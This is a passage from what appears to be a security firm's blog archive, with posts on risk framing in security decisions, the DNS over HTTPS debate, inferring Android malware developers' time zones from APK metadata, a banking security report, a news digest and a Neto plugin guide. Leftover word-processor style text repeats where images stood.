something certainly than to take the risk of not saving anything) and package B from the second one. However, an experience showed that in the second scenario both packages were chosen, with a bias towards package A. How important are these results in our everyday life? It’s impossible to list all the potential attacks existing and to calculate their probability and impact according to the traditional risk assessment formula. Therefore, you must be on guard against the mental processes that keep you away from optimal decisions: Depending on your attitude, risk-seeking or risk-avoidance, you tend to react one way or another, so bridging your rationality. Risk-seeking persons will choose options B. In practice, we tend to choose certain options when we face profits, in the same way we choose risky options when we face losses. That’s why, before taking a security decision, stop and ask yourself: How this option is being raised, as a profit or a loss? How do I tend to react when facing such scenarios? Do I tend to be risk-seeking or risk-avoidance? Who is taking the decision, System 1 or System 2? Thus, when presenting an investment option before the committee or the managers, you can do it from a positive or negative framework. In the first case, just raise profit certainty and keep away probabilities and risk. In the second case, instead of raising a sure loss (even though small), just raise the possibility of not losing (even if you risk a big loss) and point its high probability out. When framing a security investment, use the desire of earning with certainty. Instead of presenting this security investment as the expected protection against hypothetical threats that could not come into being, just focus on certain and unquestionable profits: a better reputation, customer’s reliability, efficient processes and operations, regulation compliance, etc. Try to drive the discussions to profits and talk about glaringly obvious matters. Seek sure profits and keep you away from possibilities and uncertainties. As security engineer or "defenders", you are a good friend of Losses. In short, whatever you do, you will lose: if attacks are successful, you lose; if there is no proof of successful attacks, does it mean that you won? No, it doesn’t, so you will be told that you spent too much on security: you have lost again. Nobody said that working in cybersecurity was easy or grateful, it’s even worse than the goalkeeper’s work. Working with losses fosters a risk-seeking attitude: you are likely to risk more for a total defence, so ignoring sure solutions against minor threats. Bear in mind that it’s really easy to overestimate small probabilities. This can lead you to invest in solutions that protect against striking but not prevalent threats. You can invest in APTs flashily named and at the same time forget that most of the attacks are carried out through common and not at all glamourous methods: phishing, webpages injections, traditional recompiled and repacked malware against which there are patches… Anyway, more of the same, that is far removed from “advanced”, “intelligent” or “sophisticated”. For sure, they are highly persistent, since the most successful threats are the oldest ones. Nihil novum sub sole. Don’t fall into the diminishing sensitivity trap. The S curve gets flatter. This means that a first incident causes a higher impact than the tenth one of the same magnitude. Each attack “will hurt” less than the previous one, losses being the same. The organisation gets desensitized. For this reason, acting from the first incident is so important, since the organisation is raw. The more time you take to react, even if the incident occurs again, the less striking it will be considered. After all, here we are, right? For defenders, an attack is successful or not, and the result is all or nothing. If an attack is 1% successful, you are not 99% protect since, in case of the attack being successful, you will have succumbed to 100%. A successful and serious incident will radically move your point of reference to the losses. You won’t feel as safe as before the incident. Therefore, the organization will probably invest in an attempt to bring the point of reference back to its initial state. A change in the point of reference will cause your sensitivity to change when dealing with the same incidents: if this point is lowered, then a terrible incident for you before will make you feel indifferent now, and the other way around. It’s important to check the point of reference by using all the metrics and measures at your disposal. No matter how hard you try, your will never take ideal or perfect decisions. You will be obligated to face countless restraints in terms of resources (both economic and personal), culture, legislation, etc. Moreover, your own behaviour against risk must be brought into the equation, such behaviour being influenced by a number of factors of which YOU ARE NOT EVEN AWARE. With this entry, I want to help you to become more aware of some of these factors. Keep them in mind for your future security decisions. People tend to accept an incremental profit in security instead of the probability of a greater profit. In the same way, they tend to take the risk of a big loss instead of accepting the certainty of a small one, what about you? Gonzalo Álvarez de Marañón Innovation and Labs (ElevenPaths)
November 8, 2018
Cyber Security
DNS over HTTPS (DoH) is already here: the controversy is served
Recently, the IETF has raised to RFC the DNS over HTTPS proposal. In other words, this means resolving domains through the well-known HTTPS, with its corresponding POST, GET and certifications exchange for authentication and encryption. This new is more important than it may seem. For two reasons: firstly, it’s a new resolving paradigm that shakes network foundations. Secondly, because the support of having RFC combined with the interest shown by browsers (greedy for the power granted by this) has led them to start its implementation in record time. It is said that privacy is granted, ok, but… Is it a good (or bad) idea? DoH (DNS over HTTPS) is really simple. Instead of going to port 53 of a server (for instance, the well-known 8.8.8.8) and asking for a domain through an UDP or TCP packet, DoH standardizes the construction of a GET or POST to a HTTPS domain, so the answer will be the A and AAAA records (the RFC doesn’t specify other records) with the IP. It has more details, such as the clever solution of turning the heading cache-control into the TTL. Everything encrypted carefully, of course. Do you remember when in a hotel you could tunnel the HTTP browsing via the DNS protocol (often unrestricted) to avoid paying the Wi-Fi? So now it’s the other way around. How have we reached this point? The DNS protocol is like a camel. Over time, it has been carrying so much weight –patches, remediations and plugins–, that now it is walking through the desert without completely solving any problem except those for which it was designed. For some reason, the desired security and privacy haven’t even been achieved yet; and this is not because they haven’t been proposed (in fact there are dozens of alternative proposals, even complementary to each other), but because none of them has been implemented massively. Ranging from DNSSEC to DNS over TLS (DoT), as can be imagined, this latter means keeping the same DNS protocol, but with a TLS tunnel (something like POP3 and SPOP3). DoT (the closest to DoH) uses the port 853 and, indeed, also hides traffic content and authenticates the server. This RFC was proposed in 2016 but, contrary to expectations, it has not found its way. Anyway, it has not caused the stir raised by DoH. By the way, there are also DNS over DTLS, DNS over QUIC, DNS over TOR... even a DoH that returns a Json, but this is a special adaptation used by Google (also by Cloudfare) more powerful (since, for example, it allows to check other records different from A or AAAA). In these images you can see how use DoH through the Google and Cloudfare’s APIs and how it returns a Json Why such a stir? DNS is one of the oldest protocols of the network, and it has been always a bottleneck for security (ranging from the birthday attack to the Kaminsky’s flaw): clear text, potential UDP (so facilitating even more false packet injections). This represents a disaster even without attacks, since servers can be under governments control and then queries can be redirected or blocked. And all this in full transparency and without privacy nor integrity (since DNSSEC is not as implemented as it should be). We have entrusted Internet foundations to a protocol that could not technologically protect itself against massive implementation of solutions (or such a protection has not been wanted, for the same reason). A protocol to which all kind of patches and wraps have been applied to avoid breaking tradition, to the extent that finally the proposal to get security has been ground-breaking: placing resolving to data framework. If this were not enough, DoH makes that resolving does not trust the system’s global DNS, so it could ignore the DNS server usually provided by DHCP. In this way, each application could resolve via HTTPS by default. But this does not seem harmful, right? Would not be wonderful that no one could see what we are trying to resolve and consequently could not modify it by any means? Hiding under the HTTPS queries and replies and going with the flow within a port that nobody can block: the port 443. No more spies and constraints. This is what DoH offers but, is it actually advantageous? Browsers are happy implementing it. It’s their opportunity to be powerful, not just because they already know this technology HTTPS, but also because it allows them to implement the resolver to be queried by default within the browser… For instance, Google could not access to whatever is resolved through its famous 8.8.8.8, but it would extend its percentage of DNS’ users (around 13 %) to everyone using Google Chrome, 60 % now. It has been named "secure DNS". They have seen the opportunity to break out of the system DNS exactly through the point where most domains are resolved: the browser. Google is already using DoH on Intra (released by Jigsaw Operations), which precisely is used to elude DNS blocks. As for Android, it implements DNS over TLS on its last release, although it has not spread it so much. Currently, Cloudfare has also entered in the DNS business, so the 1.1.1.1 company is working with Firefox to provide reliable resolve. In fact, in Firefox DoH is known as TRR (Trusted Recursive Resolver). It promises not to use the bunch of users’ data that it may need. For example, Cloudfare is engaged to remove that sending of the 3 first octets used in a DNS query. This sending is a movement (with RFC) promoted by Google and OpenDNS in 2011 to improve DNS performance through IP location. Chrome has implemented it, but they don’t have an appropriate interface yet. They’re working on it. https://chromium-review.googlesource.com/c/chromium/src/+/1194946 Firefox has already integrated it, disabled by default Nobody has considered the problems derived from SIN or from false certificates? To be honest, there are two serious problems, both derived from TLS itself. The first one, that the cleverest ones may have discovered, is that, currently in the TLS world, the domain visited is clear. If someone monitored a TLS communication they would only see the domain itself, but not the customer-domain communication. This is because of the SIN (Server Name Indication), a parameter which is naturally exchanged over the TLS communication process. The pro-DoH agree with this, but they say that it will change soon. In 2017, this RFC establishing how all the TLS communication will be encrypted (including the domains visited) was accepted as a draft. If this is encrypted on the TLS, the DNS over HTTPS resolving query itself will be completely invisible and, finally, private. How long must we wait for this? No one knows it. People have faith that TLS will implement it. However, beware! Because a potential traditional resolver (behind DoH) could see the domains queried, so at a moment it would be possible to "go back" and check who queried what. Maybe the logical option would be using DoH as interface and DoT in the servers that are able to search the domain within the query background. And all this adding DNSSEC, since it’s fully compatible (it adds integrity) and they have different functions. Moreover, another serious problem from TLS is the use of false certificates within the server, since they enable encryption breaking and spying. This bad practice is accessible for governments and, paradoxically, also constitutes a weak point of DoH derived from using TLS, especially when DoH has been designed specifically to ensure that governments can’t limit Internet through the traditional DNS. Any government could intervene only by using a false certificate also in the DoH (as sometimes done for other web pages). Although DoT requires pinning use on its RFC, in DoH it’s not even recommended… Didn’t they plan to do it? As observed, in DNS over TLS pins are indicated (dnsprivacy.org), contrary to DoH. They even advise against it. To get the pinning, like other solutions (for instance the extinguished HPKP), after the DoT TLS handshake, the customer shall estimates the SPKI from the certificate based on the public key as well as other data from X.509. Exactly as the HPKP pins, but without first transfer. The customer must know and store them in advance. The browsers’ role and where this leads us Because of this, the well-known Internet paradigm may be broken. At least, it raises doubts. In fact, Paul Vixie (one of the DNS’ developers) is radically against it, and promotes the use of DNS over TLS instead of DNS over HTTPS. Some of his reasons are (even if it sounds grinchy) that analysts will lose control over the network, the monitoring ability, signalling and data protocols are confused… It is necessary to take into consideration that this model gives even more power to the browser and, consequently, to that one having the greatest browsing share now: Google. In this regard, Firefox has a more transparent policy, although Cloudfare could get interesting information thanks to its partnership. Anyway, are we centralizing so much DNS, a system decentralized by nature? DoH is simply a new way to use DNS, and behind it the server queried can do whatever it wants (something that it already does) and it will actually do the same as any network resolver. The protocol itself does not change, what is modified is: How to access it and Who can get such access. The encryption regarding DoT does not change either, but now such encryption is done through a port 443, that hides the remainder of the encrypted traffic and then the DNS resolving is lost within the rest of queries. Just as the malware learnt (to neutralize firewalls’ reputation) to locate the server outside the network (instead of turning the victim into a server by opening a port); just as it understood later it was better to stop using strange ports (for instance, IRC) and communicating via the port 80, or later even via the 334. Just in the same way as we have transferred our hard disk to the cloud, and every application to the browser: DNS joins this trend, so its traditional functioning is reconsidered. All this raises doubts on how resolving will be set within the systems. Imagine that what was feared from governments could be done now by the applications developers or the major DNS owners, or on the contrary: in the future, maybe we will be able to download applications with their own DoH, and we will accept changes in the DNS queries only by accepting the terms and conditions –that nobody reads… What about the power of filtering domains at the DNS level? It would not be possible with DoH, since the browser could keep visiting that phishing or command a control even if you have previously blocked it on the company DNS. Are we doing malwares a favour in exchange for user privacy and browser power? However, DoH also opens new possibilities. For this to work, the multiplexed HTTP/2 is used, opening in turn other ways, due to the push that allows to resolve more domains in one go. Moreover, it allows to reduce the SNI leakage. Why? On HTTP/2, connections are reused. From the first connection to a site, the browser can know other sites hosted by this server and consequently reuse this connection for visiting. When connections are encrypted… Benefit is retaken from the channel without sending again the SNI. Since not lots of web pages are located in one server, this will happen most of the times. In short: locally, pay attention to your browser and if you confirm something strange when resolving domains in your systems, you already know what may be happening; globally... we will see the new paradigms derived from this protocol. Sergio de los Santos Innovation and Labs (ElevenPaths)
November 5, 2018
Cyber Security
Rock appround the clock, our research in DEFCON
In the world of Threat Intelligence, determining the attacker’s geographical location of is one of the most valuable data for attribution techniques, even if not perceived like that, this information may lead a research one way or another. One of the most wanted information is where the author comes from, where he lives in or where the computer was located at the time of an attack. We focused our research in t aking advantage of this kind of “time zone” bugs for tracking Android malware developers. We will describe two very effective ways to find out the developer's time zone. We have also calculated if these circumstances has some real relation with malware, diving in our 10 million APKs database. AAPT time zone disclosure bug The Android app development kit (SDK for Android) comes with a tool called “aapt”. This program packs the files that are going to compose the application and generates an .apk file which basically corresponds to a zip format. If the aapt tool is used directly by command line or maybe via a developing plugin outside Android Studio, the files composing the APK will be generated with a date following this format: 1980-01-01 {offset_GMT]:00:00. Where [offset_GMT] represents the time zone corresponding to the operative system configuration time zone where the app is being packed. The div represents a simple .apk generated by command line with aapt in a computer with time zone condivd to GMT +3. Offset GMT in the modified time field Normal 0 21 false false false ES X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:10.0pt; mso-para-margin-left:0cm; line-height:115%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri","sans-serif"; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-fareast-language:EN-US;} As observed, the modification time of the files is 01-01-80 and “03”, which corresponds to GMT +3. We observed this issue with different real apps and time zones. Why? During the process where aapt adds a new file to an .APK, ( ZipFile.cpp – line 358), you may observe in line 500 a call to “setModWhen”, using variable “modWhen” as an argument. Calling setModWhen in aapt source code Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} But when going back in the code, there is no part in the code where “modWhen” gets an useful value. It just keeps its “0” value, initially set in line 367 in the same file ( ZipFile.cpp – line 367): Setting modWhen in aapt code Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} Function setModWhen will then be called (always) like: pEntry->setModWhen (0); Inside this function ( ZipEntry.cpp – line 340), the modWhen variable (from now on referenced as “when”) is used in line 351 as part of this operation: even = (time_t)(((unsigned long) (when) + 1) & (~1)); Which will be called like this, taking into account “modWhen” value: even = (time_t)(((unsigned long) (0) + 1) & (~1)); The result is (obviously) “0”. This value will be stored in the variable “even” that will be later on used as an argument for “localtime” function. This function allows to create the structure for “tm * ptm” date and will be used to set date an hour for the modified field in the files added to the .APK itself. setModWhen function inside aapt source code. Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} Because of the timestamp (“even” variable) used as an argument for localtime is not valid, the date generated for the files is not the real one, but 0. There is a correction for the years (it is set to 80 if lower) and it finally gets the format already described: “01-01-80 [offset_gmt]:00:00”. Next div shows how “even” is set to 0, just before localtime function receives it as an argument. Variable “even” in runtime Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} The code goes on, and now it splits the data (day, month, year, hours, minutes and seconds) so they can be used separately (in this case printed separately in the screen). The order in which localtime returns the result is: seconds, minutes, hours, day, month, and year. That is, for example, in the first position (0x006A0E10) you may find 4 bytes for the seconds, and in the last one, (0x006A0E24) we can find another 4 bytes for the year. Result from localtime function as in memory Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} Following the colours in the div, the returned information goes like this: So definitely, localtime function is the one returning this offset (in this case: +3), taking it from the operative system. Aapt will later round up the numbers to 01-01-80 because this is the “Epoch” for PKZip standard. The reason may be that localtime times to adapt every date to your own time zone where the computer is supposed to be located. Honoring the documentation of the localtime function, this should not happen because it is specified that if this function gets a null or “0” value as an argument, return value should be null. So, when is localtime getting the GMT offset and returning it? For Windows System, if TZ variable (time zone) is not set in the application itself, localtime function will try to extract time zone information from the system itself and the function will go for this data when receiving a (real or not) argument value. An invalid timestamp like “null” or “0”, will just be taken as a “0” hour and the returned value will contain the GMT offset, that ends up cleanly added to the place where the hours should be. In UNIX/Linux this particularity exists as well. If a developer uses aapt by command line, the GMT offset for his/her time zone will be “added” to the modifying time for the files inside the APK. Focusing in aapt source code, setModWhen function uses localtime_r instead of localtime (code is the same, but depends on the system where it is run), but the argument passed to it is still “even” variable (with a value of 0). This function is basically the same as in Windows, but there is no TZ variable to decide: it will always add the time zone set in the operative system. What to conclude then? Localtime is not handling errors as it should. When receiving a 0 or null argument, it should return null, not 0 plus whatever your GMT (TZ for Windows) is, added to this value. On the other hand, aapt makes a mistake using 0 as a “constant” argument for feeding this function. GMT zone certificate calculation As said, .APK (and jar, for this particular technique) follow the PKZIP standard. That is, they are .zip files for what is worth and share most of the PKZIP specifications. In the case the APK is built not directly using aapt, there will not be a chance to know the creator time zone and all the “modification time” fields for the files inside the zip should be the “right ones”. However ( a few years ago), we have found another factor that will allow us to know the time zone where the developer compiled the application, just as interesting as the one mentioned and as a complementary method. The method is about calculating the difference between the right timestamp of the files and the timestamp of the certificate inside the APK to sign it (this date is stored in UTC, so we have references enough to calculate the time zone). UTC Time - ZIPs file gets the offset and thus, time zone (map from timeanddate.com). Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} Relation with malware We tried to stablish a relation between: Malware/adware creators and the way APKs are compiled (using aapt in command line). Malware/adware creators and the way ad-hoc and disposable certificates are created. For this experiment, we took 1000 files (unless stated otherwise) from the ones with the leakage in every flavor (1000 files leaking GMT+1, 1000 leaking GMT+2… etc) and checked for malware. AAPT disclosure bug: Hemos intentado establecer una relación entre: With the AAPT bug: Green cloumns are not representative because of using too few samples. Leaking because of a disposable certificate: So we can conclude that, basically, GMT+4, GMT+5, GMT+8, GMT-6 and GMT-7 are the time zones producing more malware. Why this little difference between techniques? For example, with the first aapt bug, predominant time zones producing malware are: GMT+4, GMT+8 and GMT-7. With the certificate technique, GMT+5, GMT+8 and GMT-6 are the ones producing more malware. These GMTs correspond to some parts of Russia, China, and United States West Coast. We think that this difference is because of the Daylight Saving Time. These techniques are tied to DST so some countries may use +-1 hour difference depending of the season. China does not use DST (and Russia either since a few years ago). Aside, we know our database contains about a 6% of malware in any set without these characteristics we may find. So, we will use this as a “correction factor” to compare, we finally get these numbers: Metadata As one of the techniques related with metadata, we show how all the strings automatically generated by Android Studio are in specific components created by the IDE itself, while the text strings written by the developer are found in other files, not associated to a specific component. For example, when executing: ./aapt dump --values resources app.APK | grep '^ *resource.*:string/' --after-context=1 > output.txt Extracting all the resources of an Android application, filtering by text strings. Normal 0 21 false false false EN-US X-NONE X-NONE /* Style Definitions */ table.MsoNormalTable {mso-style-name:"Tabla normal"; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-parent:""; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin-top:0cm; mso-para-margin-right:0cm; mso-para-margin-bottom:8.0pt; mso-para-margin-left:0cm; line-height:107%; mso-pagination:widow-orphan; font-size:11.0pt; font-family:"Calibri",sans-serif; mso-ascii-font-family:Calibri; mso-ascii-theme-font:minor-latin; mso-hansi-font-family:Calibri; mso-hansi-theme-font:minor-latin; mso-bidi-font-family:"Times New Roman"; mso-bidi-theme-font:minor-bidi; mso-ansi-language:EN-US; mso-fareast-language:EN-US;} We get the strings written by the developer directly that, very likely, will use his/her native language. Conclusions and future work We have presented two techniques to leakage time zone from an app. One of them, related to an aapt bug, does not only shows a bug in the way dates are handled, but a possible problem of a system function (localtime) not honoring the specifications. This may affect other programs in some other ways. By studying these techniques, we have a new way of possibly detecting automated malware creation by analyzing when and how certificates are created to sign these apps. Aside of the statistics about where the malware comes from analyzing its time zones, this may be used as an important feature in machine learning systems to early detect Android malware. Aside, we have shown some tools and tricks for a quick view of all this useful information around APKs metadata. Future work should be more accurate about DST, taking the season into account to classify malware, and maybe using more samples to get better conclusions.
August 28, 2018

Cyber Security
Cyberintelligence Report: Global Banking Cyber Report
As the world becomes more digital, new opportunities and threats arise and we tend to focus more on our daily business. As a result, when we are trying to develop a new product, website or application, we use to prioritize speed, convenience and ease of implementation over security. ElevenPaths has conducted an analysis of 56 of the world's leading banks. This analysis is based on public archives, web applications and mobile applications from these banks and addresses three key aspects of cybersecurity: Integrated security in mobile applications. Metadata available in public documents. The information we can obtain about service communications and their quality (i.e. open ports on servers, their vulnerabilities, etc.). To collect information we used four tools: FOCA OpenSource, a self-developed tool (free and Open Source) obtaining documents through search engines, downloading them, extracting and analyzing the metadata. Tacyt and mASAPP, another two self-developed tools allowing the visualization of the information from the mobile apps in official and unofficial markets, as well as finding vulnerabilities in the mentioned mobile applications. mASAPP also rates each application using a proprietary scoring system to rank apps from most to least secure. The higher the mASAPP score is, the worse the security of that application is considered. Censys, a public OSINT search tool for servers and devices exposed to the Internet. It also allows to find specific hosts and services associated with each bank's domains and see how the websites and their certificates are condivd. mASAPP- Overall risk score per region ANALYSIS RESULTS Regarding mobile applications: All the banks analyzed had vulnerabilities in their official applications, caused mainly by failures in the quality of the code. The most common vulnerability was potential SQL injection. Banks in Asia, Africa and Latin America had the worst results. We compared what permissions each banking application requested. Despite being in the same industry and providing the same type of service, only one permission was common to all of them: Internet Access. The Middle East was the region with the lowest average number of requested permissions, while Asia was the one with the highest number of requested permissions per application. Intrusive permissions such as access to phone contacts, making calls without user confirmation, reading and writing SMS or reading and writing system settings were present in several analyzed applications. Some African banks have never had a mobile application. Regarding metadata: We detected hundreds of administrator accounts and several generic accounts with administrator characteristics. Based on the metadata of the detected files, it is possible that many banks still use operating systems currently not supported by their manufacturers. The analysis of public files has allowed us to obtain the physical location and names of various servers and printers. Companies should hide this kind of information because of the possible uses a malicious actor can make of it if it wants to harm the company. Regarding servers, hosts and communications: Although almost all hosts use HTTPS, there is still a large number of HTTP services, which is considered an unsafe protocol. . Half of the banks use Akamai. Traffic mainly passes through North American servers. Banks that do not use Akamai tend to host their services locally. The only exception is Asia, where banks that do not work with Akamai also have their servers in the United States. None of the banks analyzed in Africa uses Akamai. This is one of the regions with most local hosts. Africa is the region where most of its services are hosted locally, followed by the Middle East. The most popular service when Akamai is not involved is FTP, followed by SMTP and different types of databases. Services are hosted mostly in North America. Europe seems to be the second best option, but with a big difference from North America. Download report here! Pablo Moreno González Sebastian García de Saint-Léger Helene Aguirre Mindeguia Pablo Bentanachs
August 14, 2018

Cyber Security
#CyberSecurityPulse: Private enterprise's sad contribution to sharing threat intelligence in the United States
After just over two years of Congress passed a major bill that encouraged businesses to share with the government how and when threat actors were trying to get into their systems, only six companies and other non-Federal entities have shared that information, according to Nextgov media. These divs have been compared to the 190 entities and 60 federal departments and agencies that are receiving threat data from the automated national security indicators exchange program. This low level of private sector involvement is an additional blow to the program, which has struggled to provide businesses and government agencies with the kind of actionable intelligence promised by the 2015 Cybersecurity Act. The law promised liability protections to businesses if they shared cyberthreat indicators with the government and each other. In this sense, it did not protect companies from being sued if they were breached, but it prohibited customers from suing the company simply for sharing their information with the government. The idea was for the government to organize and prioritize all the information on corporate threats, combine it with the government's own threat data repository, collected by the intelligence and national security services, and share the results with anyone interested, strengthening the nation's collective defense. According to experts, the problem boils down to incentives. CISA gave companies legal protection to share threat information with the government, but did not justify why they would be interested in doing so. It is very easy to consume the data that others produce, but the problem lies in convincing companies that they have a social responsibility to do so. More information available at Nextgov Highlighted News California, looking for a new privacy law California lawmakers unanimously passed a new privacy bill on Thursday that would give residents of the state more control over the information businesses collect on them and impose new penalties on businesses that don’t comply. The new legislation gives Californians the right to see what information businesses collect on them, request that it be deleted, get access to information on the types of companies their data has been sold to, and direct businesses to stop selling that information to third parties. On the other hand, it creates "Spotify exception," which allows companies to offer different services or rates to consumers based on the information they provide—for instance, a free product based on advertising. But, the bill states, the difference must be "reasonably related to the value provided to the consumer by the consumer’s data." More information available at Wired WhatsApp Research Awards for social science and misinformation WhatsApp is commissioning a competitive set of awards to researchers interested in exploring issues that are related to misinformation on WhatsApp. These awards will be used to fund independent research proposals designed to be shared with WhatsApp, Facebook, the academic community and wider political communities. In this sense, WhatsApp will prioritize among the following research areas: information processing of problematic content, election related information, network effects and virality, digital literacy and misinformation, detection of problematic behavior within encrypted systems. Applications are due by August 12, 2018, 11:59pm PST. Award recipients will be notified of the status of their application by email by September 14, 2018. More information available at Whatsapp News from the rest of the week Facebook rolls out API restrictions, discloses blocking bug In addition to implementing stricter standards within its app review process, the social networking giant is requiring advanced developer permissions on some APIs and shutting others down entirely. In a separate blog post, Facebook disclosed the existence of a bug in both Messenger and Facebook that cleared out some people's blocked users list. "The bug was active between May 29 and June 5 and, while someone who was unblocked could not see content shared with friends, they could have seen things posted to a wider audience. For example pictures shared with friends of friends," wrote Erin Egan, chief privacy officer for Facebook. More information available at Facebook Thunderbird recibe su parche para EFAIL Thunderbird ha introducido las correcciones para una docena de vulnerabilidades de seguridad, incluyendo el correspondiente a la vulnerabilidad de EFAIL descubierta el pasado mes de mayo. Las correcciones específicas de EFAIL abordan dos errores en el manejo de mensajes cifrados por parte de Thunderbird: CVE-2018-12372, en el que un atacante puede construir oráculos de descifrado S/MIME y PGP en mensajes HTML, y CVE-2018-12373, en el que se puede filtrar texto plano S/MIME si se reenvía un mensaje. More information available at Mozilla New virus decides if your computer good for mining or ransomware Security researchers have discovered an interesting piece of malware that infects systems with either a cryptocurrency miner or ransomware, depending upon their configurations to decide which of the two schemes could be more profitable. Researchers at Russian security have discovered a new variant of Rakhni ransomware family, which has now been upgraded to include cryptocurrency mining capability as well.
July 10, 2018
Cyber Security
Expanding Neto capabilities: how to develop new analysis plugins
In previous posts we have introduced Neto as a browser extension analyzer. The first version we released, 0.5.x included a CLI, a JSON-RPC interface and could be used directly from your scripts. In the 0.6.x series we have gained stability and added some interesting features like the interactive console which makes the analyzer a tool to interact with. However, we have not yet discussed how we can extend Neto's functionality to suit our needs. A system of plugins to gain flexibility Despite the research needs that we may have from ElevenPaths, it may happen that other security analysts also want to carry out other tasks that we have not thought about. In order to make its use as flexible as possible, we have thought of a system of plugins that allows you to design your own modules. Remember at this point that we can always install the latest version from PyPI with: $ pip3 install neto --user --upgrade But first, we will give you a brief description of how Neto works. Each extension is represented in Python in an object that loads the official analysis methods that we have included in neto/plugins/analysis. Neto will automatically execute the function defined as runAnalysis in which we will receive two different parameters that we can use according to our needs: extensionFile The local path in which the compressed file of the extension is located. unzippedFiles A list in which the keys are the relative path of the unzipped file which is found in the extension and the absolute path value where it has been unzipped in the system. By default, this is a temporary route. {
"manifest.json": "/tmp/extension/manifest.json"
…
